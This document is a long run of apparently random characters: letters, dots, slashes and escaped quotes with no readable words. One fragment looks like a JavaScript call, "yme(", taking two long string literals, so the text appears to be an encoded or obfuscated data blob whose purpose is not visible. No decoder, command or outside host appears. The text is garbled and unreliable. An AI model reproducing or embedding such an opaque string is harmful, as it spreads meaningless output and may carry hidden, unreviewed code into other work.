CisqQrI!gEar8ZcV\'jhq.h.FEy.pgsh*z9I.oFF..IVx..\/\/rgc.&FF.Q.rgxDskmz94Z|nDmZi.^rrVRawf.M..S0Zg.oFj.Zeg.Zi.+s4..9c.Zrn.5ZswVIhqk I3sC4FA.gSF3.C.ssr.pF....m.iVwq5F4d  rF.Vsk{QhqI.ioCVmF.ga\\n4.xDiuqo2UV$3jF.r.fEZC3UVZ[Vx...hq.sgS[.y.S.Zs.l.dD.aCn 3 gRDXjwtS.q\/s.\/x ..hFZErro _ .htQ..i xZhMs<QCI3pQCQri..Qi.4.e.pVh.Zk.bsh.nZF5Ekr.sz.g.r\/.hhp.oaFgXrV.CrqjhVKEIwp5I .CzagdFtno.+rhcgDVZe.Z.wszZgonis.Z2.reZ\/kVr4gkSEI.wqg.j8I.hQCZ0zFVICgMD.FItIpZF.s\'.Qc.i.EkCi+TICiINEq.FrVVgIhq3cqrh.oz.0oIEwmQJhsQCnIiqhQFVIaW..y.s8.q.!.us|l\'qkIry.odZzih}eJn3 yIEN8p*o.C.grxn2dIJZC  ..6A3IVn2Z +Qg3Ciy0XmDFR0ZNIg\/g\/VWZZI4wmggDZ%.Zrg`.F SQq\/FhFZyrN3zs[ZrD. was7.oQ5V.V.Vrm0VFgtDxy.!vD&kv.krwV.ZIIt IcqVV.J".eEENtjEPCDr0x Epd yyIICnFI0xrIcQECc.NMk.QzzwnFrMs.trnfg.xIQVQ Vi"Iwtx.i;tQI.s.jT9yV.Zsxs3m.pro.Zkf0.RFJkj.vFxgMI86Z.pkqrgI.siR;.pq+gF\'.yrxgZbIi9!NDkIiZD1bt_q.rZlrCZjpi0\'rxlrEdhF+jFyytmCFCEFn1h..qZ| Z1QFZ.N.E..DR\'1QrV\\ZhoE prgp.rn Ctu\/.QkmV\\QmZgIQZI]dIF6Zu.ynQ.Ipy.9Qh."1$ZhcZqyxunEV5gC.h.IQDV.<qcC.iZECs4lFt.mIlhjN+kqZxr..sF.Qjgg\'D.oVpCjI3s..Ys hF.Zsty.qD sCIE.F.|rnFRhzEZC.jRFi..bZh3Qwr ...h.IVFmZiDIy_A\/ugFpSwrEV..r.pC.T0RI.b.ENNU}ngI*shQrr..\\sV.IM.IZjsSi5.mQT\/yhIi.Fe\/WNr.dh\/kQ.H.Z Fn0*id.r#FZIjF nQrkIQqV.kzrirQuqoglCrZFVsC.jQ.]ZmIs o3\/sv.h.nIQg  .zE 44. IiNr1hIskoQ.gFINwIgFypVCrc.mVVsxtjrE.iR 9wpg0o..Ysh2sENV5jm #xCrTI.-Z.ghfmVs%.yytziIn<VsVSVN.Iy.qo\/ YxS..yf3CodCVCVk D d[3VEjECSsx.&i.nI.iVh*.I F  i.Ri.CZqygIsk4VrmZIo&.q.tz9o.VZq s.jg7I  s.4McRiqu).D.rFv0F.h E.jg.netIzIIF.E.I.F.mTgS b9..ghFq.S ..D+F.mVnS.grcVkXhwd2V[..kk &Vn gl.hS.rIZsV3Z kZg.b0x..er sx.m gVsg$b.bSFlNFrl5h3EV{.jyji I.8g.rrgQgf)Zsp .9Z S.M..rrnyD r\/hSVoxszd lVMzWF rg\'4uEi8QJ\/EhrsF#nEERZ.rDjXgUIjd$hErF.zhQn.hF. (2nI.sd!..g.aiZ.IN.dCI.n&x.E%xE.Tr.AG3j V.Eq3. hg.Z.nPI&yr.qts8r.p CThCFhsFlhh\/I..%4Fj#F...VF2giIZE.ZoiIoVFFh]Id .Lo7I.FQdFFjnZVz=FCZHDs.V\/_hnlQiadhs.Qmwor.r .xd5ODqggmuugn.nrk.I6uhI..FOSh..yFr.IyIcQdsS.qQ...y?sxrFInzr.B.IcIwslngFpo$stA.cq.ar.].<sFI.ZZ\'hIi..dFQiCwba2WrEzxnfy.Fi)cFVzF|S.Er6nZjQ.ygiiR..hr0gowF.t.qh.jn.SFZg bsTCIh.+SclFrEFIcws ZECRrgwlIZagIZi.\\VQ.lI6F)c"kg .xpZF\/.".qg\/#.wrIDQF.rXgnVIsqs.Mnsqx X.Qzcq.cjF...M#ghi\\D.DrIEpQDV. gxq5.gIsrrSFg.CF.{zKQtog.2]rrsrECQ_VfsCuR Cmy.FwVw>ISiFdt%I.E#Qtipjns]hqZ"%3QpsqFxzi.r.sgk2 nyiyqQgpiS..mnsErhi.NtCQ hv(a.dcimIq.V.jI. kI F.I.sp..ZgVC.Koe0og.q]aUEHDI.FF..Q.pFZI yhxTmlrb.I`.T.Fk3(WgQEIq@?VIzFwrgpV\/ EkF8 brZ9#V{h.Rh.3S Q9gZQ.gk.Qspkhoe+.o2.g.SmyMwsn2kh.kgQ+.i4..  ZFErs.rQhsh 8}.gozRcCrpy.t.al.tqgQ9MoVzSj.Ik\/)  .ZItiFgrnmR..t &sIzV sQR,CEEIFVLim.Z.o.ZDyjMt3.ZH ..h>IQ1$Ns.jEIrfrJE4...7(.V.j I#ur p=ofTCICiCMZ.pkiO gZq.QQnarhInIwEorCd.FZlh.k"W\/YFRrjheWN..C CVq.I Cq6w.j%iXSzs!t3ssE=kMzh NsC.\/hCsj.*g$i$[Trh.gj.7rotds Njg#.IZegg.Z8nxErIQrfIEgh C4...rVnFIhC\/VVV\/.Dgh.F"Z.TQswcyosyIt.Ik.Dp v\/q.&gZqr.cg%V'),yme('VF(V72 t?Ccir.Z\/ rEy..ZIQLt+QZg.M.rg . hzoC|r.VojpVn11ZTMVQq..o7ii.Egr.;Iy3ZQQChr.v.3QsSXCsido.T.m..r8V.qptIsDaVUcmIQr>hzazhhgZi.\/EgIDCg9.xRZmor. xQT"ZQQk.SgsV:EtSs2jfInyrQGgZVRb.S3w.rcy.F Zhrh.y"Vh.Qs1I=IrZ1DCV.Z2y..Zq#IZ}_s9SxZrSr {.Qt.Zgv FZw7a."RlgZotrEC1cDyZcQnZIo.ZZc.rgr...E6zagSQQZsxhQIzGIVkQsihCZIx.Zr.p..8QE5."\/QgZNI.g.Ip.SN=shw.\\\/o QV;2dIIs0..QIz.;hNQ5hw\/r.EN.V.sJIrc%QG.IgfxsisZrqjE.rb.-Zh&pDQrRJp#kuRZtaC 9#$C..p-q.3.rIVC.Q5.gmxo.r"ZCm.IciVmd. VrzZ%5i.oxrscQp!sraZMc.IImfN2ZfZ.rq.h.kk.sSc-rcs$#E.IIg.,6c .358.IhQ)Ii\\VBSyv3rQ0urQngV..EyrCQih,Z.3cj.x.srIIcAVkrZZmdqjk;<eSf..II.srp.EQVVy27rrsC.ZjxVzqCCr.rhwtIzC.I0VEUkm.I.s.vZUj9QfCw..)0WkQZEh.%MSKC.rrNI..ig.VCVQ.DiQbqrM..x.ZrQ.rIg IZQI)Vr=qpor.ZZCZZa)ygjI.Ix2i=0sngCr.8Z\/kpYC.V.Zdl602dicr.z\/t..Qi.bgZf.gl1Z9ZV.1V-.xIg.wD3Srrrxnhta.fl.gdd"o.mV"MgWw.i.#sMraZpCjip..+.8.VtZCsgEIjKZszkiC9.jw0QzINrgp.jcQIg3Q.zcqg.Q.EMt.rOg.sn.zI4s.i9rh.E.P.$DZQrEQEp\/r5.riVCO.ZZQEE.C@VdCIZNQ47p. CQZQZ...ZQn.DsSI(}dgi0DxckrhSr0jchC{.CiZrkdC-oTDSdhIQCIsZzFpQ_6Zzr..z.g  Q.jsnZ.shxsSVn.ViIrrV3..E.Z..T.I2dsIg4lZ8cr.Z.Z\/8.Vo{.eV,.r.sV7rc2(rIQMi2zV.VDh QtC.QV hgjinIss9nImrPVj.Smg0nsDC6iV.5.Im.rrgTEV.ZgrEQqr.#jlux.QrQlgsGIK.\'qR.QQ94N,h .JIZln.IDr.0.rwIgkkiZV.E*xQirZQC!wrZD.QQEO?r.Ek0r\/x6gnEvLay.\\crpEQVdyrNm$r.QHnGz0Qh."wDDln@QnS gg#VZz.Z.Z..ZZZCCE..Q.Z.QsZV2.QJ.cGwWEZgDI.aF ZZtVQ3l+tqrhzr8ZmVEIzogD3ZIQrI6.h.yIEyEz."yU.DQ-.k3ZsIpCyC\/rn;..r.ZCZM.l....ZtnsrQ%jV.iQM.pNVh}.ICZvZhI\/DsNwZChrshQ..y..rZ.CxsrEg.o#Z2ngZbpg.Qd.#sEr.fjI\'D.V.r8iE.tVM)mmwro!.z}.DZkZ6I(Vrr.x.,ZCImm.Q.rr.LCQ.u9ZDV.ycx.xEi.mSZzZshQv%E.DQy,V#.1Ec.X wM!gVhIV.zZIqws*r.V FZ.SQqZQ.RozD&Z\/LicZ3 zgZrgC.iZQZg.hmCt.Q.3hCSr.qC.sCrZ*khZCjVZ..ez3CQECI3 Ix.Q:rektZI.7r%E.r3zlZwDC.Vw2IVFCsRgRr2NhzQIg.QN.98I.fVqgr.D{Z.C.nCED(PKQ.msCyxlIqV9j.CrkDhZ.h.SIQr7kZrNr.E(i.QGZEn!.zV.n3ICI.rnpgiNZM9tvrdmD4.iNS.ss).CQI.VciqVZizIQgsoCZuCSVQ7k..I1hC.Z V.o..Z .Ed KQQZ.n4g3Dw.sC3dQIwrQV.yVI.g.t.tcZFZ3.7\\tmp.ZxfjZ.IrIDwQ.CrZdjV&VN-5.rE.p20o9Z.l.wSZZ9..sirc.Z.Z.agcRZgmkZ$ECZZt..VlnQdZwZ.wCxpkytTQakqgj.ZyQ\/hrlC3sQgscrj8.nwCZh.ZtVnVaryoTgZhywECZ3Q|RQ cdaQ!pZwiZ.ZI*NVhQ3E.S0vQithjZ .Vpq.S h`W.0QqSZ*Zg\'Zzh.VMxcf.hEwtIRIa\/rqICiZai.r.r.HsagivzIrd2Z. CpoCr..s|.tIgwY0C4 o9Zh.p0INZQuPsos...r.z.CQRokrI.sgV#.gmZZkQo.zcCgIVJZD{nbNgmlQ03yj.IECVr.IgwD.ryg.E.!cggq.h..InIVkZ>c;.ngVQcZZgg QossVZZ tZNcpIZwg3oyM.whcnZEZ.iQl.tV.ZZniNz=FQVZ..Yg..ziCr.k.r.ZnD.IdE5Z.o` \\QN.VV.;m..ZmonyZmV...Q.dZQD3g>rrcCgQ\/cgzmImZZDag.7hDasqD6P.cCi.Q?DGV(T.EZ8CqrMjFjnI.0.Uhkq0Z.sIx o!roESEwga.hQ .mEpEZZVwygi2iViS.z..S.IzQIvr.+r,gmVxvI%AIM3Zpji.hZrZIZ09z .*SQmQL..Z6CkZ.0.j.ZE.QS.ZfpiE<D.rQbVgQQzi.Qc1X.Zry.TI3VZIucs.ZmCtCjgCj.\/D7E\/zcxxNsIZl|TGCQQ.n\/s..sVh.x\/cVq xCID.T5QiMICZZr.rwa\/9Q9&{kkQfgG9V1C. Z5d..l4..@po.Zls\/oib$7zd6IZ.5aC8CrscrUr.!i"$8$..I.EhQ!T3ya..SNQw1qI3ryEI#IInInQVZdygrgsE!.SZkEQr9wQsiEvrVk.8yauZ.CwvIwhZ.fZEZ +0QZghKZX3V3EcSQIEcgcj@VgDgEr.QSNtiQgr.Q%kDIp0Vsmp.rZ\/sEQQ4n.ZNVChT.oV9wQ..Z..Z]Z1.QghyEj0IMkxZs6Ig(.Z98[ZZ+..oQgsr8pE Arh9krVzZSwI2E.sCw\/ LftZ.p\/.9.GIis6rz.I .zD9V.g`DlnQi).Qn.r..QjcVrogV.gw)7rsQ.}Iy.gt.t.z%mh0.zZfi.Z..ZqbE.k.aWCiIZ(hMgs\'9jkiI TZZMb.rlIr.\'nr#hsmfh6.82s.zQ.w^VQ.sZDoZs$z*rSQd5.7DIV6Z.o.coo.jDz3.kC$.Z\/Z#. nISZjmxgievCZQ..LhwfdQg$Z1ZyQznEV g9n.2. jZrCZ-II.pZ-.N"E.C.jZiOwmZg.QQ*.6ZQrOZNI2-Cris wGsDsZoZkts5cg\/gVDp..3kz..t.Z.sEQg.ohckZ{.ZiC3Vi..r.g.I.ik.q@1hirg,ngE1ZV.cls.s.g9EVZ.9.M.s$.zgNig.rZrM...; S.erZzcVC.EjNNZZNbEt..jn>ibhlZ.Y(D9...Ezj\/3ZzgZZZ.r2QgQQiM9V+IsQ?ruZ.OC0m.zC.Zrzq...zZ.Z(o4ZZm.u Bfcs?g\/.sZQ2zZtVhs.rEI.r.gnQ,rC3?CQZoD. DVZC.QE2)Rt.QgrZcBZ7rVn.CZkZboVDsZrZ.#t3....%ZSE..lWIEmy.4NZVN2QKVZ1.9iQrco\/!c#r.Zt\/ Crzc.)%pdZisusVZI%<.xZV.r.miCjl.syC..Z.i Z..yIszUhCzcy!8si.mgDZ.Q.gVoQZEh.FhqGsNgr.C9v#Ipg.m.zoDgf8[8...h,<.ZwrsQg.ZjME$.S.ZiV.Zq.+.zjaC3D9CtQg\/DazMgmQk.Q1rglZIQsn0p8QsoCc.cr.zZIZ!IQw..I.h.\/Ig\/3mN.gwpZcjlz2IimcmZvQEZPfaGrQCZE9Ck.y6QZZS!tRjVy0 .rr.Q2yr 9Qr.ymFZzI*Z#Z..\'..xIQ3.EljzjZQjrZgI 3MQZMtZs.CaNzZ..EQZVUqrhgQEJ.EQ...QzVI-.z.#g.tjvQ.bAg.dS.n..g)..JwhgZ8+Zr$Ne9Z3nI.I2Z.gk nVwQ .C5.zrQZjc_IjZZy.zgVh*>CIt QsE.MsvC.+|orsI.rIIttzwco4.Qs#0iIIwV0E&xVgxwy0NEEWV07.qdrsZ. IkzQQwm.,zmo4ca+r.IC\/ZZt..h.z..qVEZ...IVGCoDhZ%rpsIq!.CCZchZ5gQ.Q8Z?rWtNj.Zi y.o..wuD.w.noo0gxSyMQsQQVZpS=r7Vg.QbEDdric.iq_VVMZg9gwfv+VsrfmhMq"Qw3cs.r.wg.ZI.VOZCr.0.i.w.KDvrZQhlwQ)"grVs.Z&r..|trsE.S.MIEa.y.npQ$2Td\/.dQEq.9ZckQn`I.0wDu.V\/Zx..QZsgV$kmk\/ry.S9.CszCM%.S.hdlSyr_mVZpVQrgDgCn5tCZD8I(ZrQqs..QDCGZ1Qq.FC$,oI9p+.IZIh.nQ(1(.jpodgrrsdZ9rQNZCZIIwCrg.KsIlr\'ktZgsrythsr..VZjiyZ jI[FyZr\/gskdZEatVxN.rrSQL.Q+.ur0ZCJjdR...mC\/Z\\VVgZQCQ.co. sI4WVVCh.IZiI8Ci.g- p$xFrjZhVIZz. Es.V(hZiClZ ,r9Vjn.rdTVgZIQV"II gV..Eszi<ws0iS.rcr.QaZ6c.by).WVIt.gxE.DCq9ZIN+3n"0ngrQV.SzZVrbwn.i5xM9gZv @ZghI Z>QGzVQZjr .V5Eqdy\/Z.MB0Zs\/Mh.IyV0i.qZgp7fZr.VgVnI.Z.I6I.Z.rrQVZgjk..sivZ%ZZSQ0nDs.uV.iCvI .rzZiq[CTZE.Q-EsICk>dC8.8yV.Zabfs.rksZ8CDsL.IragqVQ+o.Zgiqy.GQ\\kwkq>hFvZJVqpCkQq5.i.hmVI:.&SMzmI.ZzVC.c"Cir\'rHQi t VV. gIrRrqZr.jzi0Gh.q..6.F@s..Zp.gqIkADmQ..CQIQzr.Sang.IghgDhdZn.&ICQNItrMo\/VnZQCyzzVgV.Qgpgq$U0zt1"8jQgtspZDZ.gfgzV9.QcE2F0.sSZC.ZQZZyQEZja9NQiiZ.ZQQ.Mg2qMQMlM3rZ.Zy:IrQ.v. gQlrQDZ.smo3DwZsr.Q,Qrs.o2{0gI.x,|zgnwZ.g(h.RQgDIr.SgoZQEQ6hzD6.QHZ.QpZ<Q.35r$.NDZrQ.rn..$QgK..orZzzSQc9iZtginu...gZI,gQzmltC\/.rr jZqzSplkDZE.wpMf9V.xZZQQh.gQLCE..t.#l.QQjw.po..r)CiR .jDMZkIcwr.ZxrrA&%\/pCV8b.gIsCg#oSyggpZHl..9(zVfIgVRCZ3.ZhlDhV.cVz..PCkQ5VSSQ`e.t,Zrk..D.n*hrgChlZbRgQnr..zQSkclQ6Q.QQyI.QSgbRCC.L3ExTrZ.yn1sw.PkEr..iiQwSEqrgCc;EthMZ.Css5.II@msiZxhrGZ3..sQI\/xm9i4ji.rZ chQ.DgOsch..uICQQtQ0p.tg$MVgcQZIVkyg..AZ8xSVZ#wIqN;y.I\/2tsmdQr.I.0Q.rQDQVX.rmg=VDspCQDMMm.N-rw9Q.c2\/gVMrr!iI.QZhsZ..a\/ZgDQDhI.rw.0Q9sI.3Z8 x.M&n.c9..S\'.r.g..5wqQ.Zzj.Qq*rsZ?ZqdI.rlrMz.XDnkl@.Vrrsr85ZgjG.tYhrC.szl:.AZwQZh]Zrg.Vrj0FQgNwnorZ8gLg.pQVtx8IiQhzhIZ.r.S6KtQ.,bD$gCrr.\/.y..IIsgCcaZ\/lZMQ0DtIZgiZ.VDgCQ.yrEQZQ.V.hozo"3.iEpZI9Zs.7ImrpwIcZVrt..m.IN.rC.&iQVk..IVCZsIZ.ZCSmqQhZiMZgQQQZsrlZrrV.yo9IzsZ.s1crQrCrtEsiZnwvkIgQrMQZih-9.ZDrItrcQ\/jcKZ:UsZQ.4.rpn7ZwQVp". .\/ZrCZ5SZg4:sDvZCQQgEI1LgI..\/..,ZZZ0gtsZQgt\/zOym. UZI.VBl0E9!nZlg.Z.CgVL.7.I|hZN.hIEiZ{rIC.V(ZEs.3T<IjMjZ.Z.I4E.ID^.r$E .cP..ID.sZ.i Jr.QhZgZaLtQZj!0EI.D.rI.r.jC.ZQw j.VdxNaoIVrqa.qwCDViryrOGl..)msQQmgIpDVZKZrOh.QkfK,Qg(ZI0[$Cr.It|CjsVQSDl hZZjMsVIgjsg.r9rVq.rosQmI3ZH2rxr.j.mslnQ3Qg!rc.r gcfg8rCZ..ZlRamosVDrp.VVNEpEIIIr.sV67rRzhCjZZk59rKD.zQ.Dlr\/7V.mscZm.pDRgEEEUrtVi.VV*sD.sQr\/.ZQZa.ZmrZ.r^>r"I.Ze\/rgZcn2giQIMe.9lf1Csk..Vg.|trIsr;.cZzvsIgiI..\/q.Qi.QVmoC ..Q..Z7Zw.gC.ZqnxZG.2ZQh ZC\/<g.(Ih;CQzHj+ZmDqUdzwzEys{f\/ZUkZZmD.wvZZ.zQImxxrZ\'gI.zE.+.%rVM.C.qQEioZVmrCZ7w.o.IzqfnIZxVCZhZ.On}ZjQh0CC.ZZ.N.rssz\/%uog.rnrnp$NDIhar.kQxI.[ZE.C hpQj\/rk.V vry.s6iIMV7p3QZz.V(.9hC.rjtjZEjE.+m9iQbb.Zc+ZinkCIM4M+.rVT#CQdgZryDyZEVg.Z3ViMQ\/9gs..swggVl. "zL.ro.dZ.CHV?Z)5DQELE0VZI...h:sVL..n.{n1sNCjw\'rlQZ0cQt\/hq$.hQQiZ(sVkhnC2.wQ.QVZ:\/.[..ShoV.zI Zo4QmQki..QmEDVnzMDIjVQo\/gMIroC.x4Qy.NS.Q1S.s."NSh.!CQSx\/.UrQQp]ic.gZIhI41 Q.w1Z.VQtkQI.R\/.0.r\/hMp.x."DISZZIQD.2..rz03Z:rkQ\/T3CJtnZE,V.5QxQIiwiVg9!{iz5)Nw..ErQZgysZSCsZZCriQrj4g-grQ..z.r.V.syZ1gZz.z.pZV.h xg.riOZogQ[o.Vs*iQTCoIEsI,vQfZy4I.s.EIh8Igd.H19..SD.!0rrV.cC#34z2) sVmIQwVxZmUIfk%pxwd1orCgVry.QVkrChgV.h1D.n9M6qZcVsVIhk.5.n.ZcEsIZI@l.rgQ.mVhuirj.psZZQ..ZZ.ks.Q fZ.V%Ipt(\/Z.rCQtIvZ5SCQc.Q\/Cc3yZQZVZmZ0ZrEw"WW13rZZ\\ZVcgISyEn6xTMQVr.}ir..98zZwqErVk.QfY0IE..1pM2hQnTqHN.;I+OZoKSZ[wxv.an\/rZDQV%w6tnrcVZrpuc.1CC.,.r3CJ.0Grq\/Za.saCzn08.Viqg6.Iw,ZVI s..f.:..DcyzZ\/p.gV.M2Dn.hZ.QE42\/vdVycg!;-...IsDCsZjQQgIg...o9osg.1SyI- igQZz9Qs..kZ.0IV)IrzJSV.j.Q\/gHsqrsrZoZ.h.j\/CIZ.IIZ..Qrq>DfJwZI.IsrdVViNyrmVID_.oihVV.y.gM9SQhzmrlIj(#crZCSl.nWcZ*qrNN.I.=yrsDb.CQC.ZVkZVVQk.Z.CjAcQ.aV s=Iwhpgus.g1 Vi.egs+pQgDZ.LZ.Ch.k23dkIV\/.njrQIzo.f.iq.JICE0.xmTIgVCrVEdkDV..h1Jm<DZX.ZdsQV.Vsg..I-NZCr.j.ZqsrzEZr6JgZIIq.\/gQs D.VIZIVtUQ.I..EE.Q"Mtrtt5|oryir).gVVtCZ".oIZkpHnEZ9Z..0Dw;nq ZGsqjVr$gZPrjt$kZTipZ.MVkc%s.f hMs>9.pt47Iu6IIrVg.IQM.QJksx.rQ<.Q E.qQiq..dw\/.7.oZ..q.RZoM"8gV\/ct.;c=VQgSZxZjZVgV.29.oo Qay.mQdr?.r).5ZQr.QZ6ZCoCV\/gO.g.xs\/Es.t SQtQQTzV.tBrC.ZxQr.#AQgg4IlMZQ.QeIad.IxEMiZDDSsy.g.I0oICYVVtVQ.(2kbg<7V.D0 8.EI>Z I.s...AC g.ZZgg3DGQs.c3Vl]8HhgSZo; lrCQ.s.ZhMV$.SggrDQi9r%\/MgZ#it..V.s.l.ZIQQt.n.w\/Z.dr..RIShQr.oQVIZ"Goh.alxZ.iirII%c9zZ6.ZIqtITmIRgZZ6QISrZgSuShsIxa.ZgrZ2.wr{.Z<CgynZZ.yVrT>\/Rk.p.IVhtnV\/Zp\/ZS8ZsG...Vy.QQItnmDzs<Z..#.EIyxr.\/nyZZ4VuoR3sVz.c04V0hcDsgn\/icD.sZ.. rf]-TsryjcrQ.I.5CZVI.INREr-sgQ..;Ig:sE..h.rm9I.cg2iq3.3.$9r\/.rCNV.5N.VNn$O.\/r2Z4Smhr.M.tZ\/..VQinsnVIQ.QZ2.ghR>3srIC..rwZ.Q,.3wjCVQnnkEQ(.F6sms..2@(Z1ZAQJ#in.ZlVnzIGd0Es.P.aC-VrohrUlMCZ.G"wI.q6QYc.nV DtZQr..lVgr%l.IhQgZsjqZr\/UCZZsc1r.6.Ehg.ik(m.jrf.wug"csI VvZg.tEy.V\/kpk.wCr.r..krlx..W.d.dgVyE.n@. qs8..ZZ6q Tj.g.r"r+ZEkC!I VZsggRZgr.Q..ZtVVCU.a..3:...yp|s*BS(QZTr,n.Cg4Th.QWZborcirlZzogsg..r.EtnDzgi.pic-yvZ.ZoEQrcD\/Z!aE)vt.qIlZCV.gCr.bVt0gCnf3..iZ\/Vs.9hVN.gjg:Zr..Z.SkZ1goIZV.Qss.MCQtZZZ3II..ZTZ.IVgkI.gtn.rkE.jz .86r.IZ0\/I \/Zv.QRmT5c.i !s.g.SggVQ..rQII.KIDjQZ#FZ.y.YSONk..SVIZy.h.+kT1rhZhrEgQg.S\/n.u.).) +..fQIy3gn.yElqs.gi.....uZgqMgZEE(..s.QKOtrZ.uQCQqgZEgZ3-mGQ-Z$.QwZzMsk@.Z\/V..Q..ErQiCX.gc QK.FV.CZZGIblI*SZ.tOV1jbImZ<os.wrg0.jgC)I. ZRc.Is..2Ir2wVIVKrZVf QoItvZ.QZa.,s(n zN.EZ.IZg.z.DkiQ.R.ysCpIIbsr..II-MsCr1Z.& .NC"ZnCSxur\/Vsjl=.Q<Z0igrhn)$SIN.\/!N.Igwi :M!2DVIZoUVQ khgE.gMZD.IIQrQZ+l.r#CE 2gZDutr>rx.-]rzZNr3zrRZ.V.GqVgu.Z3kZoorZg.rQ2V. Gwt)bs8kZrrZ\/GnJE s.,rSZeIhqnE9<2r.Qr.swCgTOQo.yZv+.wQF1g..sI6ZQigtZ\/smdo.QIjh!Z.yCV.1.ZCegp .VOEi..IQtZfqcdez\'soNQcVNZI+,+i?g(Zs.aw.QgxsDI.sINwC.VkDZ\/ribV.sgT3VxZ3.$r.nEQtMrQ.S%aI....QDi.&ZkEZ.rqcrQnVZZZQrr)IQZQn.T.0gED..EGVirHg.Zf.VCzrf\'S.ZsVgE%gQltygIh.jM.Z0EIhiCrhC.iCs\/I.0ssh.dzj.CXhwi?IgZhVK.0$Q..qIri.DiQL+x<VsZ?gZsZhnrD#o<I0tZ-4Qry.3tZr..mI.Z%CCQ!VNI."qz`.rxjVmnC;VtS.Crje..CgydQCN.gTgEQD.rZ.jmZsDrIyomXQgot#dbzgA=.(7rh.giNjm.Sr,I.\/.Za....g)0.q.kZH.ZZZ.Z5.irr..QCCSrp1hZ 0.tmqAh si .C.xaH.h1rrsggQ8 Vzg!Mzrss.EVyMhrqh.ZZv.rIssj.ztfQIIgZoy..NiyVrH.Ik.f.zVr0.ptr.ggZnsgQzCslmZ(CI0g..2jrQ9ZViZQ#gQzZsZ.got JZgIyZcoZpQg.34rpz,DXtfggscdgZ.V"ZCIzV,.Z.6Z9ICZg!b.S).y7rZ7ZgtoZDZg9CI 0CDqc9rlVjZ(vEnh3MI.hVhDfizZVhs.war\/1QoQQyd+I..Dz]!.pZ.Drz.[ZZZZSilqVCEZtnPru..I.xqDZtlJqaQ.jEZ.gq.QrylVQ.Zj.rV..zCz%rEVC-sJ.<Zwnr..jjQsnrZoc.Iis..sIa\/iZ.SkZVjIGg#"Z.ZjZjczyV1:& 9h+cZgor.Rg.oDzNz.QsIVf.r.9szIEV8wZqIz.iQhQtVjg.ZGXhE.z..aCQ^.#is.0.".goID\/l9.EIZ<V.C(IVkrhC6I.ziTRI\/ZZgnZjZ!ICQgQnbOgQxx$Q\/u.hl3cdwjjCp.ZSg.tiZn\/.rsIVZhgHsBZ5GtrrVQ.QsZ,mCoE.zs.Cwi.t4r\'ZKCZ..gQj.g I.MozIQQC)yGgrQZgVrrIhn.r.EMsIQwCIVrVnS CZjZzwV3ghc)GkQ\/zs..ZQr9 ZZ.a0TGCkVhhEZZ.VHZniZQssZ5Z-ZV.Vkiok=pr\/VIZzIG.IZnZZQqNjEZ.VkgsV....vIim#rx3cZ%Z.ZQcZ.)jzn0.I6aZD=Cmk.OoiCoQEyZuEv.IZ;&_Qlnrg.G.PZovC.eaVQ.".aZpZzs3*ZtxZ.Q.kEVQ.hrDZZCZ.V.wCt.r.hZnZC.Qr*jDCuZ.ZdISIQ.nEr.ot.gz9MI3cB9 zD-SDVr(.kchZBZ(lEskr <.RwQQgas..!V%rC rsiEL.Q.uI.j.jAQmC VV.vgQiP}Elb.VrrQ.SCrGVZ.EgZeht...HCZEsV.Za.golCZIg..+.ZCMzS.tVo.nhVkMErl .T#DprDgZZ.9..c.Zu.Ms9ZnpuZtZsQ.iqZNnn..E\'.sC.rprp1ig.q9hV.74V"zoo..5zMjZ9m.QQ..vQ..xQZ9.\/..Ish.g(ZVcoDqQMgSiG(S)Vsx.Z-VyQJ4kQwxnuQ"MiVrZ.g(V.Dn.G n.crg{dTZrg. .0%.pZ3EPzZzQ%vI4sVw3=iQPrmt)s..WrCIVZV..VzZcZ.IRZZ3TQC.tC.kIYhsd..p.ghZi.DczQsiZ }IQaZgQs0"zZ.L.QIZ\/.IZZ.$irgNrZr2hqrr.Z..g....Z!gniQr..rZ.oci.#1rc.tjsg)YVJZCIncZVNEjmi#uCIzyMEyVrVQi)Z.eZiriyrzxE. IGjlVstZC:1nZgldErQK0CQZs.. fs.QrV!:(gChq(\/#QhQ\/..0CWxiW..QQlx%CS.qQ..lZz$0y3s.qZazi.siUkkZrhnV.4) r.CrZQ.QDjSZx,..s.gQxZ+QD1\/p. E lr.V.z.$..h.w.Qn.IhrZZDmhIG2iV..krZIQyiyVzz.orkgZs.ZOrnuhi.VwVN.ZIEVIg.0$QuCZ#}wgc.Srg.z.JzminZ3uhbj.mZe.VszVzG7VIyr.ZrZfr\/CGNrc-yV.#NMfU)zahI3DML\\V.nk.E.Vz&Z..9Mroo.Ns4ppQ.n.QnIZ3V. .oZgD.riM.Y sQCZZ;sgQo.nIxx.b5Ej.7.VjQDQ.E.tk5nI,V.o.Zr.gJpE.aIxV...r%VVk#hvEQg.ZZQ0}Z3VDkVpI.ZmZg\/.g\\I.MQt0.M.Zpi]c.Z9c.t"ocpJm1w VKzZVZ9m.gFmZs#VraIZE.YQ.Z.tZcZu\/QMEr.ggcZ5DZQIQEI.nII.qInFrhpi}nN.IE(.kZphQN..rD.IRl.oiZxa\'gZ,VtEsQZ.r\/r.rZEwQZQVjii)..ZzhZaQ7t..2Gy|iZ.hrstqC4sR.!"gi.QZSQMQ.Egl{tZ.nyZhZ rgtrZ\'Sn!V.FC6prQ` cIrmzu\/6"V0.ZiZ.rZ.MsuZ.gZQb-DM.(\/.q1CEZZV.I..VCIQrgErH\/b.NlImq.EZZpCsQZsVQC!.uZGQsZ.ZrlXhpI.QDZMrqkIC"wis.VudonZ.E.nvZrwCMwDvgZM6o&I..sTnJ$pmZ.VrdrIn\/t8SrsrzCvtpLigN fcfrrhCgwzc9.ZrpgjVIr!Z4wtggusi\\gZ6QQj.rgEC.sLf6kccCZqxcmV.smESCZtzs..Ik ..irMVrS.IQCD.7VncS0c$hZ)CB.kp4jzr.gD.h0jr1hD.Mhcgs..g ZrQVIg.Mr3V.kg9rsVg.r1.P.QtQh.sEg.hpghG.TiZQI.rtVKIlZ\/4ZEIQtr. cgnG.&E;ZcIk.zngpzC..ggsjrhhtQQZzI-h.\/.QE.z(FtLQ.tQZ.Q..g4.ig.q[CCqVrZc.Z.gt.Zd)Z.Ip.gga3Zi9+Z y.ZyRV.rhX0ZLQDCoEygzRryNxZDV\'zCoC yo.QHHmsn-y.33.Z.SKVlZZkE.rGj 30ifQVd.Z..zIVhb.V-iZhkQ.Z&..pk.QizMtMTr.MVsczZ\/Q g.imw.ZC2k.ZS-Q4zq.goE 